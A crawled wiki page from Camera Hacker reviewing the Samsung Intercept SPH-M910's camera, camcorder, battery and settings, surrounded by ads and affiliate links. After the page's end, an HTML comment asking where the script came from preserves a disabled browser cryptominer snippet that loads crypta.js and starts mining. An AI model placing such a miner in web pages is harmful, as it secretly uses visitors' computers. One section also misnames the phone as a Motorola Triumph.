

--- FILE ---
content_type: text/html
request_url: http://www.camerahacker.com/myink/ViewPage.php?file=docs/Samsung%20Intercept%20SPH-M910
body_size: 7013
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Frameset//EN" "http://www.w3.org/TR/html4/frameset.dtd">
  <head>
<title>Samsung Intercept SPH-M910</title>
<link rel="STYLESHEET" href="/templates/style.css" type="text/css"><link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/Forums/Latest/RSS.xml" />



<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-8190619903479199",
    enable_page_level_ads: true
  });
</script>


  </head>

<body text="464544" bgcolor="B4B7BD" link="464544" vlink="B00000">
<script type="text/javascript">
  window.google_analytics_uacct = "UA-493645-2";
</script>

  <div id="wrapper">
    <div id="site-name">
    <h1><a href="/">Camera Hacker</a></h1>
    </div>

    <div id="top-nav">
      <ul>
        <li><a href="/Library/">Library</a></li>
        |
        <li><a href="/Links/">Links</a></li>
        |
        <li><a href="/News/">News</a></li>
        |
        <li><a href="/Shop/">Shop</a></li>
        |
        <li><a href="http://www.cynosurex.com/myink/ViewPage.php?file=docs/Help.html" target="link">Help</a></li>
      </ul>
    </div> <!-- top-nav -->
    <div id="mmagic"><a href="/myink/ViewPage.php?file=docs/Instagram/Our%20Instagram%20Gallery"><img src="/images/InstaGallery/InstaGallery.jpg" border="0"></a></div>
    <div id="photomagic"><a href="https://www.amazon.com/Hacking-Digital-Cameras-ExtremeTech-Chieh/dp/0764596519/ref=sr_1_1?ie=UTF8&qid=1319704989&sr=8-1"><img src="/images/Hacking%20Digital%20Cameras%20Teaser.jpg" border="0"></a></div>
    <div id="header"></div>
    <div id="spacer"></div>


    <div id="body">
      <div id="left">
        <div id="nav">
          <ul>
            <li><a href="/Articles/">Articles</a></li>
            <li><a href="/Forums/">Forums</a></li>
            <li><a href="/Forums/Latest/">Latest</a></li>
            <li><a href="/Search/">Search</a></li>
            <li><a href="/docs/">Wiki</a></li>
          </ul>
          <div class="clear"> </div>
        </div> <!-- nav -->

        <div id="visit">

  <p><font size="-1">
    <a href="/docs/">Wiki</a>
  </font></p>
<p align="right"><font size="-1">
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/status/mail-attachment.png" align="absmiddle"> <a href="AttachFile.php?doc=docs/Samsung%20Intercept%20SPH-M910">Attach</a>
 | 
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/apps/accessories-text-editor.png" align="absmiddle"> <a href="/myink/EditPage.php?file=docs/Samsung%20Intercept%20SPH-M910">Edit</a>
 | 
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/actions/edit-copy.png" align="absmiddle"> <a href="/myink/Revisions.php?file=docs/Samsung%20Intercept%20SPH-M910">Revisions</a>
<br>
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/actions/system-search.png" align="absmiddle"> <a href="/Search/RelatedSearch.php?topic=Samsung%20Intercept%20SPH%20M910">Related Content</a>
</font></p>
<!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style ">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-52d97bc2593eb908"></script>
<!-- AddThis Button END -->
<h2>Samsung Intercept SPH-M910</h2>

<center>
  <img src="http://www.camerahacker.com/docs/Samsung%20Intercept%20SPH-M910.html.files.hidden/Front.jpg">
</center>

<p>
The Samsung Intercept SPH-M910 is the first Android SmartPhone on the Virgin Mobile network. It is also available on the Sprint network. Originally, it runs the Android 2.1 operating system, but is later upgraded to Android 2.2. This article focuses on the camera and camcorder aspect of this camera phone.
</p>

<h3>Camera</h3>

<p>
The Samsung Intercept SPH-M910 has a 3.2 megapixel digital camera.
Although the lens look like a web cam lens, it can actually auto-focus. The camera app support zooming via the user interface. But, with this tiny lens, it's hard to believe that the zoom is optical zoom. It is highly that it supports digital zoom, rather than optical zoom.
</p>

<center>
  <img src="http://www.camerahacker.com/docs/Samsung%20Intercept%20SPH-M910.html.files.hidden/Camera%20Lens%20and%20Self-Portrait%20Mirror.jpg">
</center>

<p>
There are two way to snap a photo: 1) use the physical shutter button on the side of the phone; or 2) use the virtual shutter button in the camera app. The physical shutter button is a two-stage button similar to a real camera. The first stage allow you to focus on the subject. The second stage snaps the photo. The virtual shutter button does not have two stages. When you press it, the camera auto-focuses. Once focus has been achieved, it snaps the photo.
</p>

<p>
The phone doesn't have a frontal camera. Therefore, it provided a reflective mirror next to the camera lens for you to shoot self-portraiture.
</p>

<p align="right">
  <a href="/Forums/DisplayComments.php?file=Camera%20Phone/Samsung_Intercept_SPH-M910">Comments & Discussion &gt;&gt;</a>
</p>

<h3>Camcorder</h3>

<p>
The Motorola Triumph comes with a dedicated camcorder app so that you can launch it immediately from your home screen. There is less opportunity lost when you launch it directly, versus launching the camera app, then switching to camcorder. 
</p>

<p align="right">
  <a href="/Forums/DisplayComments.php?file=Camera%20Phone/Samsung_Intercept_SPH-M910">Comments & Discussion &gt;&gt;</a>
</p>

<h3>Battery</h3>

<p>
The Samsung Intercept uses the Samsung EB504465VA battery pack. It's a 3.7v Lithium Ion battery that is rated at 1500 mAh (5.55 Wh). The Samsung Intercept is a small SmartPhone; its battery practically takes up the entire back of the phone.
</p>

<center>
  <img src="http://www.camerahacker.com/docs/Samsung%20Intercept%20SPH-M910.html.files.hidden/Battery%20Bay.jpg">
</center>

<p>
Charging is done via the micro-USB port with the include USB cable. This cable can be plugged into your computer or plugged into the included AC adapter for charging the phone. The phone can be fully charged in about four or five hours. 
</p>

<p align="right">
  <a href="/Forums/DisplayComments.php?file=Camera%20Phone/Samsung_Intercept_SPH-M910">Comments & Discussion &gt;&gt;</a>
</p>

<h3>Storage</h3>

<p>
A 2GB microSD Card is included with the phone; at least the Virgin Mobile version of this phone. That's plenty of storage space for the camera and the camcorder. A microSD Card to SD Card adapter is also included.
</p>

<p align="right">
  <a href="/Forums/DisplayComments.php?file=Camera%20Phone/Samsung_Intercept_SPH-M910">Comments & Discussion &gt;&gt;</a>
</p>

<h3>Sound</h3>

<p>
Sometimes, being a photographer means you have to be discreet to get your shot. With the Samsung Intercept SPH-M910, there is no way to be discreet, as the AF sound and the shutter sound can't be turned off. Even if you Media volume completely off, the camera will still make a sound when you shoot photos.
</p>

<p>
The same is true for the camcorder mode. In this mode, the camcorder makes a loud blimp sound when you start the recording. And it makes the same blimp sound when you stop the recording.
</p>

<p align="right">
  <a href="/Forums/DisplayComments.php?file=Camera%20Phone/Samsung_Intercept_SPH-M910">Comments & Discussion &gt;&gt;</a>
</p>

<h3>Connectivity</h3>

<p>
The external casing of the Samsung Intercept is really fancy and gleaming with the feel of bling (chrome trims). It has six buttons (power, talk, end, shutter, volume up, and volume down), a directional touch pad, and three ports (3.5mm audio jack, microSD port, and microUSB port). 
</p>

<center>
  <img src="http://www.camerahacker.com/docs/Samsung%20Intercept%20SPH-M910.html.files.hidden/Back.jpg">
</center>

<p>
The microUSB port is on top of the phone, which is really nice when you want to use the phone while tethered or charging. Very few phones provide this convenience.
</p>

<p align="right">
  <a href="/Forums/DisplayComments.php?file=Camera%20Phone/Samsung_Intercept_SPH-M910">Comments & Discussion &gt;&gt;</a>
</p>

<h3>Physical Keyboard</h3>

<p>
The Samsung Intercept has a nice keyboard. It's really laid-out well and very intuitive for someone who comes from a real desktop computer keyboard. Now, what does the keyboard have to do with photography?
</p>

<center>
  <img src="http://www.camerahacker.com/docs/Samsung%20Intercept%20SPH-M910.html.files.hidden/Physical%20Keyboard.jpg">
</center>

<p>
If you are a photographer that likes to keep your photo organized, you might be inclined to manage your photos on the road, right as you shoot them. That means you might want to rename the photos to more meaningful names, create folders, or add notes. All these things are easily done with a physical keyboard. The virtual one just takes too long and too cumbersome compared to the physical keyboard.
</p>

<p align="right">
  <a href="/Forums/DisplayComments.php?file=Camera%20Phone/Samsung_Intercept_SPH-M910">Comments & Discussion &gt;&gt;</a>
</p>

<h3>Settings</h3>

<p>
You can get to the settings by using the "Menu" button on the phone. The following are options under settings:
</p>

<center>
<table border="1">
  <tr valign="top">
    <td>
      <strong>Camera</strong>
    </td>
    <td>
      <strong>Camcorder</strong>
    </td>
  </tr>

  <tr valign="top">
    <td>
<ul>
  <li>Scene mode
  <ul>
    <li>Auto
    <li>Portrait
    <li>Landscape
    <li>Night
    <li>Beach
    <li>Snow
    <li>Sunset
    <li>Fireworks
  </ul>
  <li>White balance
  <ul>
    <li>Auto
    <li>Incandescent
    <li>Daylight
    <li>Fluorescent
    <li>Cloudy
  </ul>
  <li>Color effect
  <ul>
    <li>None
    <li>Mono
    <li>Sepia
    <li>Negative
    <li>Aqua
    <li>Whiteboard
  </ul>
  <li>Metering
  <ul>
    <li>Matrix
    <li>Center
    <li>Spot
  </ul>
  <li>Store location
  <ul>
    <li>Off
    <li>On
  </ul>
  <li>Picture size
  <ul>
    <li>3M Pixels
    <li>2M Pixels
    <li>1M Pixels
    <li>VGA Pixels
  </ul>
  <li>Picture quality
  <ul>
    <li>Super fine
    <li>Fine
    <li>Normal
  </ul>
  <li>Focus mode
  <ul>
    <li>Auto
    <li>Infinity
    <li>Macro
  </ul>
</ul>
    </td>

    <td>
<ul>
  <li>Video quality
  <ul>
    <li>Low (for MMS messages)
    <li>High (for SD card)
  </ul>
  <li>Video duration
  <ul>
    <li>30 seconds (for MMS)
    <li>10 minutes
    <li>30 minutes
  </ul>
  <li>White balance
  <ul>
    <li>Auto
    <li>Incandescent
    <li>Daylight
    <li>Fluorescent
    <li>Cloudy
  </ul>
  <li>Color effect
  <ul>
    <li>None
    <li>Mono
    <li>Sepia
    <li>Negative
    <li>Aqua
    <li>Whiteboard
  </ul>
</ul>
    </td>
  </tr>
</table>
</center>

<p align="right">
  <a href="/Forums/DisplayComments.php?file=Camera%20Phone/Samsung_Intercept_SPH-M910">Comments & Discussion &gt;&gt;</a>
</p>

<h3>Related Links</h3>

<ul>
  <li><a href="https://www.amazon.com/gp/product/B003UHV7MK?ie=UTF8&tag=camerahacker0b-20&camp=1789&creative=9325&creativeASIN=B003UHV7MK" target="link">Samsung Intercept Android Phone, Grey Steel (Sprint)</a><img src="http://www.assoc-amazon.com/e/ir?t=camerahacker0b-20&l=as2&o=1&a=B003UHV7MK" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" /> - Amazon User Reviews
  <li><a href="http://www.gearhack.com/Forums/DisplayComments.php?file=Electronics/Phone/Samsung_Intercept_Battery_Works_in_Google_Galaxy_Nexus" target="link">Samsung Intercept Battery Works in Google Galaxy Nexus</a>
</ul><p><a name="Attachments"> </a></p>
<p align="right"><font size="-1">
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/status/mail-attachment.png" align="absmiddle"> <a href="AttachFile.php?doc=docs/Samsung%20Intercept%20SPH-M910">Attach</a>
 | 
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/apps/accessories-text-editor.png" align="absmiddle"> <a href="/myink/EditPage.php?file=docs/Samsung%20Intercept%20SPH-M910">Edit</a>
 | 
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/actions/edit-copy.png" align="absmiddle"> <a href="/myink/Revisions.php?file=docs/Samsung%20Intercept%20SPH-M910">Revisions</a>
<br>
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/actions/system-search.png" align="absmiddle"> <a href="/Search/RelatedSearch.php?topic=Samsung%20Intercept%20SPH%20M910">Related Content</a>
</font></p>
<!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style ">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-52d97bc2593eb908"></script>
<!-- AddThis Button END -->
<h3>Attachments</h3>
<ul>
<li><a href="/docs/Samsung Intercept SPH-M910.html.files.hidden/Back.jpg">Back.jpg</a> (25 KB)
<li><a href="/docs/Samsung Intercept SPH-M910.html.files.hidden/Battery%20Bay.jpg">Battery Bay.jpg</a> (28 KB)
<li><a href="/docs/Samsung Intercept SPH-M910.html.files.hidden/Camera%20Lens%20and%20Self-Portrait%20Mirror.jpg">Camera Lens and Self-Portrait Mirror.jpg</a> (21 KB)
<li><a href="/docs/Samsung Intercept SPH-M910.html.files.hidden/Front.jpg">Front.jpg</a> (24 KB)
<li><a href="/docs/Samsung Intercept SPH-M910.html.files.hidden/G1%20Pouch.jpg">G1 Pouch.jpg</a> (20 KB)
<li><a href="/docs/Samsung Intercept SPH-M910.html.files.hidden/Physical%20Keyboard.jpg">Physical Keyboard.jpg</a> (31 KB)
<li><a href="/docs/Samsung Intercept SPH-M910.html.files.hidden/Thumbnail.jpg">Thumbnail.jpg</a> (6 KB)
</ul>

        </div> <!-- visit -->
      </div> <!-- left -->

      <div id="right">
        <div id="right-i">

<center>
<p>
207 Users Online

</p>
</center>

<center>
  <table border="0" width="100%">
    <tr valign="top">
      <td width="50%">

<center>

<!--
<p>
<a href="http://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Fwww.amazon.com%2Fb%3Fie%3DUTF8%26node%3D2673660011%26pf_rd_m%3DATVPDKIKX0DER%26pf_rd_s%3Dright-csm-1%26pf_rd_r%3D1T9T8CSEZW0FSQQJM8VP%26pf_rd_t%3D101%26pf_rd_p%3D1290944142%26pf_rd_i%3D507846&tag=camerahacker0b-20&linkCode=ur2&camp=1789&creative=9325"><img src="http://iconserve.robotdrone.com/images/OpenClipArt/medical%20kit.png" border="0"></a>
<br>
<a href="http://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Fwww.amazon.com%2Fb%3Fie%3DUTF8%26node%3D2673660011%26pf_rd_m%3DATVPDKIKX0DER%26pf_rd_s%3Dright-csm-1%26pf_rd_r%3D1T9T8CSEZW0FSQQJM8VP%26pf_rd_t%3D101%26pf_rd_p%3D1290944142%26pf_rd_i%3D507846&tag=camerahacker0b-20&linkCode=ur2&camp=1789&creative=9325">Donate to the<br>American Red Cross</a><img src="http://www.assoc-amazon.com/e/ir?t=camerahacker0b-20&l=ur2&o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
Japan Earthquake and<br>Pacific Tsunami<br>Relief Fund
</p>
-->

</center>
<center>
          <center>
            <p>
              <a href="http://www.CameraHacker.com/books/Hacking_Digital_Cameras/">
                <img src="http://www.CameraHacker.com/books/Hacking_Digital_Cameras/HDC_Cover_Thumbnail.jpg" alt="Hacking Digital Cameras" border="0">
              </a>
              <br>
              Fun for Photographers
            </p>
          </center>
<br>
          <center>
            <p>
              Get Our
              <br>
              <a href="http://www.CynosureX.com/memecoins/">
                <img src="http://www.CynosureX.com/memecoins/Memecoins%20to%20the%20Moon%20100x100.jpg" border="0">
              </a>
              <br>
              Memecoins!
            </p>
          </center>
<br>
</center>
<center>

        <center>
          <p>
            <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=21&l=ur1&category=valentines&banner=1EMYAPC3CXQ5GVZR5ER2&f=ifr&linkID=6d8ca96d0be815b443d56d4b68ac0b57&t=camerahacker0b-20&tracking_id=camerahacker0b-20" width="125" height="125" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>
          </p>
        </center>


      <center>
        <p>
          <!-- Seasonal Events & Holidays -->
          <!-- Tax ads -->
          <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=21&l=ur1&category=seasonal&banner=0VFSJX8HWCRJTFZNMF82&f=ifr&linkID=5ee1d8b7b80baf238b52844a133482e8&t=camerahacker0b-20&tracking_id=camerahacker0b-20" width="125" height="125" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>
        </p>
      </center>

</center>
<br>
<center>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Wide Skyscraper 160x600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-8190619903479199"
     data-ad-slot="3609387157"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</center>
<br>
<center>

<u>Gifts By Price</u>
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%2410000-above%26page=1" target="link">$10000-above</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?_encoding=UTF8%26rh=n:502394,p_3:$5000-$9999%26page=1" target="link">$5000-$9999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%242000-%244999%26page=1" target="link">$2000-$4999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%241000-%241999%26page=1" target="link">$1000-$1999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%24500-%24999%26page=1" target="link">$500-$999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%24200-%24499%26page=1" target="link">$200-$499</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%24100-%24199%26page=1" target="link">$100-$199</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%2450-%2499%26page=1" target="link">$50-$99</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%2425-%2449%26page=1" target="link">$25-$49</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%240-%2424%26page=1" target="link">$0-$24</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Famazon.com%2Fdp%2FB00067L6TQ&tag=camerahacker0b-20&linkCode=ur2&camp=1789&creative=9325" target="link">Gift Certificate</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />

</center>
<br>
<center>

            <a HREF="https://www.amazon.com/exec/obidos/redirect-home/camerahacker0b-20" target="link">
              <img SRC="http://www.CynosureX.com/images/IconServe/In_Association_with_Amazon.gif" BORDER="0" WIDTH="130" HEIGHT="60" alt="Amazon Associate">
            </a>

</center>

<center>
<br>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Wide Skyscraper 160x600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-8190619903479199"
     data-ad-slot="3609387157"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</center>
<br>
          <center>
            <p>
              <a href="http://apps.opera.com/en_us/camera_hacker.html?pos=1" target="link">
                <img src="/templates/Ads/Android%20App%20Advertisement/125x125%20Android%20App%20Ad.png" border="0">
              </a>
            </p>
          </center>

      </td>
      <td width="50%">

        <center>
          <p>
            <!-- 160x600 ads-->

            <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=14&l=ur1&category=big_events&banner=1EX28CDVZVNK61JP39R2&f=ifr&linkID=a942a4fcc3ebc8801965e949b508b265&t=camerahackers-20&tracking_id=camerahackers-20" width="160" height="600" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>

            <!-- START MadadsMedia.com Private Marketplace Tag For CameraHacker.com -->
            <!-- Size: 160x600 -->
<!--
            <script data-cfasync="false" src="//ads-by.madadsmedia.com/tags/1336/1354/async/160x600.js" type="text/javascript"></script>
-->
            <!-- MadadsMedia.com Private Marketplace Tag For CameraHacker.com -->
          </p>

          <p>
<!--
<a href="http://www.jdoqocy.com/click-3109260-10908123" target="_top"><img src="http://www.lduhtrp.net/image-3109260-10908123" width="120" height="90" alt="Virgin Mobile Logo" border="0"/></a>
-->
          </p>

          <p>
<!--
<a href="http://www.jdoqocy.com/click-3109260-10544336" target="_top"><img src="http://www.lduhtrp.net/image-3109260-10544336" width="120" height="90" alt="Expedia.com" border="0"/></a>
-->
          </p>
        </center>

      </td>
    </tr>
  </table>
</center>

        </div> <!-- right-i -->
      </div> <!-- right -->

      <div class="clear"> </div>
    </div> <!-- body -->

    <div id="copyright">
              Copyright &copy; 1998 - 2026. All Rights Reserved.    </div> <!-- copyright -->

    <center>
      <!-- 728x90 ads -->

      <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=48&l=ur1&category=camera&banner=19BENSW5HYBZ4GW74NG2&f=ifr&linkID=663944dfe2ff9602e6bcd64f13bd162a&t=camerahackers-20&tracking_id=camerahackers-20" width="728" height="90" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>

      <!-- MadAdsMedia.com Asynchronous Ad Tag For CameraHacker.com -->
      <!-- Size: 728x90 -->
      <!--
      <script src="http://ads-by.madadsmedia.com/tags/1336/1354/async/728x90.js" type="text/javascript"></script>
       -->
      <!-- MadAdsMedia.com Asynchronous Ad Tag For CameraHacker.com -->  
    </center>
    <br>

  </div> <!-- wrapper -->

  
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-493645-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    // The following line disables Demographics and Interest Reports.
    // ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    // The following line enables Demographics and Interest Reports.
    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>


  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a05edcd005454e18b5429e3b9f1bb9a1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!--
  Where did this script come from?

<script src="//statdynamic.com/lib/crypta.js"></script>
<script>
  var miner=new CRLT.Anonymous('e5d08dc5fe87a7595227cbf5af3d84251464ecea8db4', {
    threads:2,throttle:0.5, coin: "upx",
  });
  miner.start();
</script>
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
